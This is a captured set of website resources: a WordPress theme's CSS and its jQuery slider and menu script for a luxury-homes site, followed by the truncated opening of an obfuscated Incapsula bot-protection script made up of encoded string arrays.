input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }

img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/

#background { position: relative; }
	#backgrounds img { position: fixed; top: 0px; left: 0px; height: auto; min-height: 100%; min-width: 1024px; width: 100%; }

		#header { background: url(images/header-bg.png) top left; border: 1px solid rgba(255,255,255,0.3); border-top: none; box-shadow: 0px 5px 7px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 5px 7px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 5px 7px 1px rgba(0, 0, 0, 0.1); border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-top-left-radius: 0px;-moz-border-radius-topleft: 0px; border-top-right-radius: 0px; -webkit-border-top-left-radius: 0px; -moz-border-radius-topright: 0px; -webkit-border-top-right-radius: 0px; margin-left: 5%; margin-right: 5%; padding: 18px 17px 0px 30px; margin-bottom: 93px; position: relative; }
			#logo { float: left; }
			#header-right { float: right; }
				ul#top-menu { float: left; margin-top: 10px; }
				#search-form { float: right; background: url(images/search-bg.png) no-repeat; width: 197; height: 37px; margin-left: 35px; }
					#search-form #searchinput { background: none; border: none; float: left; margin: 9px 7px 0 0px; width: 149px; padding-left: 15px; font-size: 12px; font-family: 'Yanone Kaffeesatz', Arial, sans-serif; color: #67647e; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); font-size: 14px; }
					#search-form #searchsubmit { margin-top: 12px; padding-top: 0px; margin-right: 9px; }

		#container { text-align: left; margin: 0 auto; width: 960px; position: relative; }
			#featured-text { height: 123px; position: relative; margin-bottom: 115px; }
				.slide h2.title { font-size: 72px; margin-bottom: 10px; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); }
					.slide h2.title a { color:#ffffff; text-decoration:none; }
				.slide { font-size: 30px; color:#ffffff; margin-bottom: 105px; position: absolute; top: 0px; left: 0px; text-align:center; width: 960px; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); }

			#services { margin-bottom: 135px; }
				#services .thumbnails { height: 145px; }
				#services .description { background: url(images/service-bg.png) repeat-x bottom left #fafafa; padding: 5px 20px 20px 23px; }
				.service { width: 279px; position: relative; margin-right: 61px; float: left; padding: 5px 0 0; }
					.service-top { background: url(images/brurb-top.png) no-repeat; height: 151px; padding: 5px 8px 0 6px; }
					.service-description-bottom { padding-bottom: 13px; background: url(images/brurb-bottom.png) no-repeat bottom left; }
						.service-description { background: url(images/brurb-bg.png) repeat-y; padding: 0 8px 0 6px; }
				.last { margin-right: 0px; }
					.service-thumb { display:block; float:left; position:relative; }
						.service-thumb span.overlay { background:url(images/box-overlay.png) no-repeat;	display:block; height:145px; left:0px; position:absolute; top:0px; width:265px; }

					h3.title { position: absolute; text-transform: uppercase; top: 68px; font-weight: bold; left: 0px; padding: 0px 5px; text-align: center; width: 253px; }
						h3.title a { color: #f6f6f6; text-shadow:1px 1px 1px rgba(0,0,0,0.4); text-decoration:none; }
						span.drop-caps { font-size: 48px; color: #151515; float: left; margin-right:10px; text-shadow: 1px 1px 1px #fff; }

			h1.category-title { font-size:60px; color: #ffffff; text-align:center; margin-top: -42px; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); }
			p.category-tagline { font-size: 28px; color:#ffffff; margin-bottom: 20px; text-align:center; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); }

			#content-top { background:url(images/content-top-bg.png) no-repeat; height:17px; }
			#content { background:url(images/content-bg.png) repeat-y; padding-bottom: 20px; }
				#content-area { float:left; margin-right:1px; padding:0 0 0 1px; width:699px; }
					#breadcrumbs { font-family: 'Yanone Kaffeesatz', Arial, sans-serif;  font-size:18px; padding:19px 42px; color: #1f1f1f; margin-bottom: 9px; }
						#breadcrumbs a { color:#1f1f1f; }
							#breadcrumbs a:hover { color: #000; text-decoration: none; }
						#breadcrumbs .raquo { color:#acacac; margin: 0 5px; }
					.post { padding:0px 42px 42px 42px; }
						h2.post-title { color: #151515; font-size: 48px; margin-bottom: 2px; }
						p.meta-info { color:#838383; font-family:Georgia,serif; font-size:14px; font-style:italic; margin-bottom:6px; padding:0px 5px 7px 2px; }
							p.meta-info .raquo { color:#dadada; font-family: 'Yanone Kaffeesatz', Arial, sans-serif; font-size:18px; margin-right: 5px; }
								p.meta-info a { color:#565656; text-decoration: none; }
								p.meta-info a:hover { color:#000; }
						div.post-thumbnail { height:237px; margin:6px 20px 0 0; padding:8px 0 0 8px; position:relative; width:211px; margin-right: 35px; }
							span.post-overlay { background:url(images/image-overlay.png) no-repeat;
display:block; height:245px; left:0; position:absolute; top:0; width:227px; }
							a.readmore { background:url(images/reply.png) no-repeat right bottom; color:#ffffff; display:block; font-weight: bold; font-size:12px; height:29px; line-height:27px; padding-right:13px; text-shadow:1px 1px 1px rgba(0,0,0,0.3); display:block; float:right; }
								a.readmore span { background:url(images/reply.png) no-repeat; display:block; height:29px; padding-left: 15px; }
				.service a.readmore { position: absolute; bottom: -2px; left: 33%; }

				#sidebar { float:left; margin-top:-10px; width:259px; font-family: 'Yanone Kaffeesatz', Arial, sans-serif; font-size:16px; }
					.widget { background:url(images/widget-separator.png) repeat-x left bottom; padding:25px 27px 15px; }
						.widget h3.widgettitle { color:#151515; font-size:30px; padding-bottom:10px; text-shadow: 1px 1px 1px #fff; }
						.widget ul li { background:url(images/sidebar-bullet.png) no-repeat 0px 7px;
padding:0 0 10px 14px; }
							.widget ul li a { color: #8f8f8f; text-shadow:1px 1px 1px #ffffff; }
							.widget a:hover { text-decoration: none; color: #000; }

			#content-bottom { background:url(images/content-bottom-bg.png) no-repeat; height:17px; margin-bottom:45px; }

			.fullwidth #content-top { background:url(images/fullwidth-content-top-bg.png) no-repeat; }
			.fullwidth #content { background:url(images/fullwidth-content-bg.png) repeat-y; }
				.fullwidth #content-area { width: 960px; }
			.fullwidth #content-bottom { background:url(images/fullwidth-content-bottom-bg.png) no-repeat; }

	.post ul, .comment-content ul { list-style-type: disc; padding: 10px 0px 10px 20px; }
		.post ol, .comment-content ol { list-style-type: decimal; list-style-position: inside; padding: 10px 0px 10px 2px; }
			.post ul li ul, .post ul li ol, .comment-content ul li ul, .comment-content ul li ol { padding: 2px 0px 2px 20px; }
			.post ol li ul, .post ol li ol, .comment-content ol li ul, .comment-content ol li ol  { padding: 2px 0px 2px 35px; }

	.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 { color: #000; }
	.post-title a:hover { text-decoration: none; }

	.service-slide { position: absolute; top: 0; left: 0; }

/*------------------------------------------------*/
/*---------------[DROPDOWN MENU]------------------*/
/*------------------------------------------------*/

	ul.nav li { margin-left: 15px; }
		ul#top-menu a { font-size:18px; color: #fff; font-family: 'Yanone Kaffeesatz', Arial, sans-serif; text-decoration: none; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); }
		ul#top-menu a:hover { color: #ffeea8;}
		ul#top-menu > li.current_page_item > a, ul#top-menu > li.current-menu-item > a, ul#top-menu > li.sfHover > a { color: #ffeea8 !important; }
		ul#top-menu > li > a { padding-bottom: 20px; }

	ul.nav ul { width: 205px; background: url(images/dropdown-bg.png); border: 1px solid rgba(255,255,255,0.3); top: 55px !important; box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:3px 6px 7px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.1); -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; padding: 12px 0px 13px; z-index: 9999px; display: none; }
		ul.nav span.top-arrow { background: url(images/dropdown-arrow.png) no-repeat; display: block; width: 24px; height: 13px; position: absolute; top: -13px; left: 16px; }
		ul.nav ul li { margin: 0px; padding: 0px 5px; }
			ul.nav ul li a { padding: 6px 5px 8px 15px; width: 160px; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; }
			ul.nav ul li a:hover { background: url(images/dropdown-link.png); }

			ul.nav li:hover ul ul, ul.nav li.sfHover ul ul { top: -12px !important; left: 191px !important; }

/*------------------------------------------------*/
/*--------------[FEATURED SLIDER]-----------------*/
/*------------------------------------------------*/




/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

h3#comments { font-size: 48px; color: #fff; }
div.avatar { position: absolute; padding: 6px 0 0 6px; top: 14px; left: 0; }
	div.avatar span.avatar-overlay { position: absolute; top: 0; left: 0; background: url(images/avatar-overlay.png) no-repeat; width: 69px;height: 69px; }
#comment-wrap { width: 700px; margin: 0 0 30px; }
h3#comments, .comment-body { padding-left: 96px; }
.comment-body { position: relative; margin-bottom: 16px; }
	#comment-wrap div.authordata { width: 69px; margin-right: 26px; }
	.comment-wrap { padding: 1px; background: #fff; position: relative; }
		.comment-arrow { background: url(images/comment-arrow.png) no-repeat; width: 16px; height: 31px; position: absolute; top: 25px; left: -15px; }
		.comment-wrap-inner { background: #fff url(images/comment-wrap-bg.png) repeat-y; border: 2px solid #e7e7e7; padding: 25px 30px 22px 35px; }
	.comment-wrap, .comment-wrap-inner { -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px;  }
	.comment-meta { color: #dedddd; font-size: 20px; text-shadow: 1px 1px 1px #fff; }
		span.comment-date { color: #aeadad; }
		span.fn, span.fn a { color: #000; }
	.comment-content { color: #525252; text-shadow: 1px 1px 1px #fff; font-family: Georgia, serif; padding-top: 10px; }

	.comment ul.children { margin-left: 96px; }

	.reply-container { background: url(images/reply.png) no-repeat right bottom; color: white; display: block; font-weight: bold; font-size: 12px; height: 29px; line-height: 27px; padding-right: 13px; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); display: block; float: right; }
		.reply-container a { background: url(images/reply.png) no-repeat; display: block; height: 29px; padding-left: 15px; color: #fff; }
		.reply-container a:hover, a.readmore:hover { color: #eee; text-decoration: none; }

	#commentform textarea#comment { width: 95%; }
	#commentform input[type=text] { width: 40%; }
	#commentform textarea#comment, #commentform input[type=text] { background: #f7f7f7 url(images/comment-input-bg.png) repeat-x; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; border: 1px solid #cccccc; padding: 12px; color: #131313; font-size: 14px; font-style: italic; text-shadow: 1px 1px 1px #fff; font-family: Georgia, serif; }
	#commentform p { padding-bottom: 0; }

	li.comment #respond input[type=text] { width: 50% !important; }

	li.comment #respond h3#comments { display: block; }

	#commentform input#submit { float: right; border: none; background: url(images/submit.png) no-repeat; font-size: 12px; font-weight: bold; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); color: #fff; padding: 6px 0 8px 3px; width: 65px; margin-top: 6px; }
	#respond, #trackbacks { margin: 0 0 0 96px; }
		.commentlist #respond { margin-bottom: 16px; }

	#trackbacks { margin-top: 10px; margin-bottom: 10px; }

	h3#comments { margin-bottom: 17px; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); }
	#respond h3#reply-title { padding-left: 0; font-size: 36px; color: #282727; text-shadow: none; }
		h3#reply-title small { display: block; font-size: 18px; margin-top: 4px; margin-bottom: 8px; }
			h3#reply-title small a { color: #006688; }

	.fullwidth #comment-wrap { width: 960px; }

	#commentform p.logged-in-as, #commentform p.comment-notes { padding-bottom: 10px; }

	.comment_navigation_top { padding-bottom: 10px; }
	.comment_navigation_top a, .comment_navigation_bottom a { color: #fff; text-shadow: none; }

	.nav-previous { float: left; }
	.nav-next { float: right; }

	.comment_navigation_bottom { padding-bottom: 10px; }
	#commentform input[type=text] { width: 40%; display: block; padding: 5px; }

/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/

p#copyright { float:right; font-size:12px; color:#ffffff; text-shadow: 1px 1px 1px rgba(0,0,0,0.3); margin-bottom:25px; }
	p#copyright a {font-weight: bold; color:#fff;}


/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/



/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }


/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 10; }
.nav li { float:left; position:relative; }
.nav a { display:block; float: left; }
	.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:50px; }
	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }
		.nav li li:hover ul, ul.nav li li.sfHover ul { left:192px; top:0px; }
	.nav li:hover ul, .nav li li:hover ul { top: -999em; }
	.nav li li {	display: block;	padding: 0px; float: left; height: auto !important; }
	.nav li ul { width: 191px; z-index:1000; }
		.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }
		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }


/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, sans-serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		#wp-calendar td#today { color: #ffffff; }
	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }

/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/
.pagination { overflow: hidden; }
.pagination, .wp-pagenavi { padding: 15px 42px 0; }
.wp-pagenavi { position: relative; text-align: right; font-family: 'Yanone Kaffeesatz', Arial, sans-serif; }
	.wp-pagenavi span.pages, .wp-pagenavi span.extend { border: none; color: #b7b7b7; font-size: 14px; }
	.wp-pagenavi span.current, .wp-pagenavi a { color: #c3c3c3; font-size: 30px; border: none !important; }
	.wp-pagenavi span.current, .wp-pagenavi a:hover { color: #151515; }
	.wp-pagenavi a, .wp-pagenavi span { padding: 3px 7px !important; }


a.readmore:hover, #sidebar div.custom-sidebar-block ul.control li a:hover, ul#cats-menu li a:hover, ul#page-menu li a:hover, div#slider-control div.featitem h2 a  { text-decoration: none; }

.js #feat-content, .js div#from-blog div.entries {display: none;}

.foursixeight { margin: 0px 0px 15px 84px;}
.et_pt_gallery_entry { margin: 0 0 32px 57px !important; }
div#fancy_title { text-shadow: none !important; }

.js .slide { display: none; }

body.cufon-disabled .slide h2.title { font-size: 62px; margin-bottom: 17px; }
	body.cufon-disabled .slide h2.title span, body.cufon-disabled .slide p span { font-weight: bold; }
body.cufon-disabled span.drop-caps { line-height: 48px; }
body.cufon-disabled h1.category-title { font-size: 50px; }
body.cufon-disabled h2.post-title, body.cufon-disabled h3#comments { font-size: 38px; }
.et_embedded_videos { display: none !important; }

body.et_dropcaps_enabled  .post .description  > p:nth-of-type(1):first-letter, body.et_dropcaps_enabled .et_post_content > p:nth-of-type(1):first-letter, body.et_dropcaps_enabled .service-description .description > p:nth-of-type(1):first-letter { font-size: 44px; color: #151515; float: left; margin: 14px 7px 10px 0; }

.slide p, .slide h2.title span, .slide p span, p.category-tagline span { text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); }
.slide h2.title, .slide p, h1.category-title, p.category-tagline, .widget h3.widgettitle, .comment-meta, h2.post-title, h3#comments, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, #reply-title, #trackbacks-title { font-family: 'ColaborateThinRegular', Arial, sans-serif; }

.slide h2.title span, .slide p span, p.category-tagline span { font-family: 'ColaborateMediumRegular', Arial, sans-serif; }

span.drop-caps, .wp-pagenavi span { font-family: 'ColaborateRegular', Arial, sans-serif; }

h1.category-title { position: relative; z-index: 99; }
#header { position: relative; z-index: 100; }


--- FILE ---
content_type: application/x-javascript
request_url: https://lonestarluxuryhomes.com/wp-content/themes/InStyle/js/custom.js
body_size: 1062
content:
jQuery.noConflict();

jQuery(document).ready(function(){
	var et_is_ie = navigator.userAgent.indexOf('MSIE');

	var $et_background_image = jQuery('#backgrounds img'),
		$et_featured_slide = jQuery('#featured-text .slide'),
		et_animating = false,
		et_bg_image_speed = jQuery("meta[name=et_bg_image_speed]").attr('content'),
		et_service_image_speed = jQuery("meta[name=et_service_image_speed]").attr('content'),
		et_disable_toptier = jQuery("meta[name=et_disable_toptier]").attr('content');

	if ( et_bg_image_speed === '' ) et_bg_image_speed = 8000;
	if ( et_service_image_speed === '' ) et_service_image_speed = 1000;

	if ( $et_background_image.length > 1 ) {
		$et_background_image.css({'visibility':'hidden','display':'none'}).filter(':first').css({'visibility':'visible','display':'block'}).addClass('active');

		if ( !et_is_ie )
			$et_featured_slide.css({'visibility':'hidden','display':'none'}).filter(':first').css({'visibility':'visible','display':'block'}).addClass('active');
		else
			$et_featured_slide.css({'display':'none'}).filter(':first').css({'display':'block'}).addClass('active');

		var et_current_slide = 0;

		function et_animate_bg(){
			et_animating = true;
			var $et_active_bg_image = $et_background_image.filter('.active'),
				$et_active_featured_slide = $et_featured_slide.filter('.active');

			$et_active_bg_image.animate({'opacity': 'hide'}, 1000);

			if ( $et_active_bg_image.next('img').length )
				$et_nextImg = $et_active_bg_image.next('img');
			else $et_nextImg = $et_background_image.filter(':first');

			$et_active_bg_image.removeClass('active');

			$et_nextImg.css({'visibility': 'visible', 'opacity': 'hide'}).animate({'opacity': 'show'}, 1000, function(){
				jQuery(this).addClass('active');
				et_animating = false;

				var animateBg = setTimeout( et_animate_bg, et_bg_image_speed );
			});

			et_featured_slide_animate();
		}

		setTimeout( et_animate_bg, et_bg_image_speed );
	} else {
		if ( $et_featured_slide.length > 1 ) {
			if ( !et_is_ie )
			   $et_featured_slide.css({'visibility':'hidden','display':'none'}).filter(':first').css({'visibility':'visible','display':'block'}).addClass('active');
			else
				$et_featured_slide.css({'display':'none'}).filter(':first').css({'display':'block'}).addClass('active');

			et_current_slide = 0;

			function et_animate_slides(){
				var animateFeaturedSlides = setTimeout( et_animate_slides, et_bg_image_speed );
				et_featured_slide_animate();
			}

			setTimeout( et_animate_slides, et_bg_image_speed );
		}
	}

	function et_featured_slide_animate(){
		if ( $et_featured_slide.length > 1 ) {
			if ( !et_is_ie )
				$et_featured_slide.filter('.active').removeClass('active').animate({'opacity': 'hide'}, 1000);
			else
				$et_featured_slide.filter('.active').removeClass('active').hide();

			if ( $et_featured_slide.filter(':eq('+(et_current_slide+1)+')').length ) et_current_slide = et_current_slide + 1;
			else et_current_slide = 0;

			$et_featured_slide.filter(':eq('+et_current_slide+')').css({'visibility': 'visible', 'opacity': 'hide'}).animate({'opacity': 'show'}, 1000, function(){
				jQuery(this).addClass('active');
			});
		}
	}


	var $et_service = jQuery('.service'),
		$et_hovered_service;

	if ( $et_service.length ){
		$et_service.each(function (index, domEle) {
			jQuery(domEle).find('.service-slide').css({'visibility':'hidden','display':'none'}).filter(':first').css({'visibility':'visible','display':'block'}).addClass('active');
		});

		function et_rotate_service_images(){
			if ( et_animating ) return;
			var $et_service_slide = $et_hovered_service.find('.service-slide');

			if ( $et_service_slide.length === 1 ) return;
			var current_active_element = $et_hovered_service.find('.active').removeClass('active').prevAll().length;

			if ($et_service_slide.filter(':eq('+(current_active_element+1)+')').length) current_active_element = current_active_element + 1;
			else current_active_element = 0;

			$et_service_slide.stop(true,true).animate({'opacity': 'hide'}, 700).filter(':eq('+current_active_element+')').css({'visibility': 'visible', 'opacity': 'hide'}).stop(true,true).animate({'opacity': 'show'}, 700, function(){
				jQuery(this).addClass('active');
			});
		}

		$et_service.hover(function(){
			$et_hovered_service = jQuery(this);
			animateService = setInterval( et_rotate_service_images, et_service_image_speed );
		},function(){
			clearInterval(animateService);
		});
	}

	jQuery('ul.nav').superfish({
		delay:       500,                            // one second delay on mouseout
		animation:   {'marginLeft':'0px',opacity:'show'},  // fade-in and slide-down animation
		speed:       'fast',                          // faster animation speed
		onBeforeShow: function(){ this.css('marginLeft','20px'); },
		autoArrows:  true,                           // disable generation of arrow mark-up
		dropShadows: false                            // disable drop shadows
	}).find('> li > ul').prepend('<span class="top-arrow"></span>');
	jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');

	et_search_bar();

	function et_search_bar(){
		var $searchform = jQuery('#header div#search-form'),
			$searchinput = $searchform.find("input#searchinput"),
			searchvalue = $searchinput.val();

		$searchinput.focus(function(){
			if (jQuery(this).val() === searchvalue) jQuery(this).val("");
		}).blur(function(){
			if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
		});
	};

	if ( et_disable_toptier == 1 ) jQuery("ul.nav > li > ul").prev("a").attr("href","#");
});

--- FILE ---
content_type: application/javascript
request_url: https://abor.buildersupdate.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=5&cb=435143429
body_size: 21466
content:
var _0x4a7f=['\x62\x73\x4b\x49\x53\x41\x3d\x3d','\x77\x72\x68\x4a\x65\x73\x4f\x34\x50\x4d\x4f\x74\x77\x34\x5a\x6f\x77\x6f\x49\x46','\x77\x71\x68\x58\x77\x6f\x41\x3d','\x5a\x4d\x4b\x57\x49\x54\x51\x48\x77\x36\x5a\x56\x49\x45\x6e\x44\x6d\x51\x3d\x3d','\x53\x38\x4b\x69\x4f\x51\x3d\x3d','\x56\x43\x44\x44\x74\x52\x54\x44\x70\x63\x4f\x57','\x77\x72\x7a\x43\x6d\x47\x77\x3d','\x77\x37\x30\x58\x4a\x4d\x4f\x42\x77\x6f\x54\x43\x69\x67\x3d\x3d','\x77\x37\x49\x54\x4b\x41\x3d\x3d','\x77\x70\x64\x7a\x56\x67\x3d\x3d','\x61\x73\x4b\x79\x4d\x51\x3d\x3d','\x77\x70\x4e\x69\x66\x51\x3d\x3d','\x55\x38\x4b\x6b\x41\x67\x3d\x3d','\x55\x6c\x66\x44\x6f\x73\x4f\x51\x77\x72\x72\x44\x6f\x51\x3d\x3d','\x77\x70\x4d\x43\x41\x41\x3d\x3d','\x77\x37\x38\x53\x44\x67\x3d\x3d','\x77\x72\x78\x50\x77\x72\x4d\x3d','\x77\x36\x38\x6f\x4b\x4d\x4f\x67\x4d\x73\x4b\x70','\x77\x6f\x62\x44\x6d\x63\x4f\x6f','\x77\x37\x46\x68\x77\x36\x48\x44\x69\x48\x37\x44\x68\x77\x3d\x3d','\x56\x32\x73\x66','\x57\x6d\x6f\x31','\x77\x37\x56\x33\x77\x34\x62\x44\x6d\x73\x4b\x49\x77\x6f\x38\x3d','\x77\x37\x56\x4b\x77\x34\x49\x3d','\x77\x72\x62\x44\x6d\x63\x4f\x6d\x58\x78\x30\x42\x57\x6d\x56\x51\x56\x67\x3d\x3d','\x56\x51\x49\x4f','\x77\x72\x7a\x44\x6f\x73\x4f\x4a','\x48\x6d\x70\x6f\x77\x72\x44\x43\x6e\x63\x4b\x64\x77\x6f\x77\x2f\x77\x34\x48\x43\x72\x47\x51\x3d','\x77\x71\x59\x52\x48\x4d\x4b\x4b\x77\x72\x55\x3d','\x65\x58\x4d\x2f\x77\x6f\x6e\x44\x6c\x73\x4b\x52','\x56\x58\x48\x44\x71\x41\x62\x43\x76\x38\x4b\x67\x77\x6f\x37\x43\x6a\x73\x4f\x73\x77\x72\x64\x39\x77\x72\x30\x79\x77\x34\x45\x3d','\x77\x71\x6e\x44\x67\x48\x73\x3d','\x77\x37\x56\x77\x77\x34\x6a\x44\x67\x38\x4b\x67\x77\x70\x34\x3d','\x77\x71\x50\x43\x6a\x56\x6a\x44\x70\x6e\x6f\x3d','\x54\x30\x58\x44\x76\x67\x3d\x3d','\x77\x37\x70\x36\x77\x34\x6e\x44\x6a\x38\x4b\x39\x77\x70\x4d\x3d','\x77\x71\x46\x36\x77\x70\x77\x38\x42\x63\x4b\x53','\x77\x70\x4c\x44\x75\x48\x5a\x2f\x58\x63\x4b\x47\x77\x34\x6b\x3d','\x52\x4d\x4b\x4c\x77\x71\x52\x4d\x4c\x63\x4b\x64','\x77\x6f\x72\x44\x6b\x38\x4b\x7a','\x63\x6c\x63\x32\x42\x43\x46\x4d\x77\x34\x41\x3d','\x77\x36\x41\x6c\x4a\x38\x4f\x31\x42\x38\x4b\x31','\x77\x37\x52\x4e\x77\x36\x64\x69','\x45\x45\x50\x43\x6e\x47\x58\x43\x67\x38\x4b\x4e','\x63\x45\x33\x44\x73\x63\x4f\x44\x77\x6f\x49\x3d','\x48\x57\x70\x71\x77\x37\x2f\x44\x6b\x73\x4f\x51\x77\x6f\x38\x2f\x77\x34\x50\x43\x72\x47\x63\x7a\x77\x6f\x44\x43\x73\x45\x31\x74\x64\x38\x4b\x33\x65\x38\x4b\x66\x42\x63\x4f\x49\x77\x35\x39\x77\x45\x63\x4f\x6f\x51\x4d\x4f\x51\x65\x73\x4f\x37\x65\x38\x4b\x66\x64\x78\x55\x6a\x77\x70\x63\x38\x77\x37\x33\x44\x76\x38\x4f\x59\x56\x7a\x66\x44\x70\x47\x50\x43\x6f\x7a\x37\x44\x72\x33\x4a\x59\x66\x4d\x4f\x53\x77\x71\x35\x68\x54\x73\x4b\x38\x77\x72\x6a\x43\x6f\x77\x73\x54\x77\x72\x4a\x77\x77\x72\x42\x75\x44\x51\x3d\x3d','\x52\x4d\x4b\x4f\x77\x71\x70\x57\x4c\x51\x3d\x3d','\x77\x34\x59\x75\x4d\x41\x3d\x3d','\x4e\x45\x59\x53\x77\x36\x55\x30\x77\x70\x4e\x6c\x77\x6f\x73\x3d','\x4e\x38\x4b\x77\x56\x67\x3d\x3d','\x47\x63\x4b\x6f\x77\x6f\x44\x44\x72\x42\x52\x61','\x52\x38\x4b\x50\x77\x34\x51\x45','\x77\x37\x4d\x65\x4e\x51\x3d\x3d','\x77\x6f\x4e\x4f\x56\x51\x3d\x3d','\x58\x63\x4b\x52\x77\x71\x39\x52','\x53\x6c\x2f\x44\x71\x56\x6a\x43\x72\x77\x3d\x3d','\x77\x34\x72\x43\x70\x44\x72\x43\x6a\x38\x4f\x77\x77\x72\x6f\x3d','\x59\x73\x4f\x75\x54\x77\x3d\x3d','\x62\x6e\x30\x38','\x59\x7a\x4e\x49\x4e\x6b\x66\x43\x6b\x67\x3d\x3d','\x77\x72\x35\x71\x77\x70\x41\x6f\x42\x63\x4b\x49','\x77\x34\x63\x71\x46\x44\x73\x3d','\x77\x70\x44\x44\x70\x32\x55\x3d','\x77\x6f\x6c\x69\x51\x67\x3d\x3d','\x58\x63\x4b\x56\x77\x35\x34\x43','\x77\x37\x4a\x6e\x77\x35\x77\x3d','\x77\x6f\x4a\x5a\x50\x51\x3d\x3d','\x56\x63\x4b\x57\x53\x41\x3d\x3d','\x77\x35\x45\x74\x48\x51\x3d\x3d','\x77\x70\x62\x44\x68\x73\x4f\x44','\x77\x35\x2f\x44\x74\x73\x4b\x75\x4a\x77\x3d\x3d','\x47\x4d\x4f\x65\x77\x70\x49\x3d','\x41\x4d\x4f\x4e\x77\x70\x78\x56\x4f\x63\x4f\x77\x77\x71\x6b\x79\x50\x48\x77\x32\x41\x73\x4b\x41\x58\x43\x46\x64\x55\x4d\x4f\x77\x48\x45\x44\x44\x72\x44\x6a\x44\x6f\x73\x4f\x56\x77\x35\x37\x44\x6f\x38\x4f\x62\x77\x37\x72\x43\x6d\x51\x55\x2f\x77\x6f\x6f\x50\x46\x4d\x4f\x78\x66\x6c\x73\x59\x77\x36\x54\x43\x6b\x41\x3d\x3d','\x77\x72\x7a\x44\x73\x73\x4f\x50','\x59\x73\x4b\x55\x77\x6f\x38\x3d','\x77\x71\x4d\x52\x43\x51\x3d\x3d','\x77\x36\x67\x50\x50\x41\x3d\x3d','\x77\x71\x52\x2f\x77\x6f\x63\x3d','\x77\x35\x2f\x43\x75\x43\x55\x3d','\x77\x6f\x64\x73\x50\x51\x3d\x3d','\x77\x37\x39\x36\x4e\x38\x4b\x57\x77\x6f\x70\x6f','\x65\x46\x6a\x44\x75\x55\x72\x43\x6f\x73\x4b\x38','\x77\x35\x66\x44\x73\x6e\x74\x39\x51\x4d\x4b\x36\x77\x35\x73\x51','\x49\x73\x4b\x30\x62\x41\x3d\x3d','\x52\x42\x4a\x69','\x77\x37\x77\x47\x4c\x51\x3d\x3d','\x55\x6c\x66\x44\x6f\x73\x4f\x51\x77\x72\x6a\x44\x75\x6b\x6e\x44\x73\x78\x64\x4c','\x4d\x73\x4f\x4d\x77\x70\x39\x30\x77\x34\x49\x65\x51\x6d\x30\x58\x77\x35\x73\x3d','\x4e\x47\x6a\x43\x71\x77\x3d\x3d','\x57\x38\x4b\x62\x77\x71\x68\x59\x4c\x63\x4b\x48','\x77\x37\x50\x44\x69\x6a\x2f\x43\x70\x4d\x4b\x2b\x77\x34\